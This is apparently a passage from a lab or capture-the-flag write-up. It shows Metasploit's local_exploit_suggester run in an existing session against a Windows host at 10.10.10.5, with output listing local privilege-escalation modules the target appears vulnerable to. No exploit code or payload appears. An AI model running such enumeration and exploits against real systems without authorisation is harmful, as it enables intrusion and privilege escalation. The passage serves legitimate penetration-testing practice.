 SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >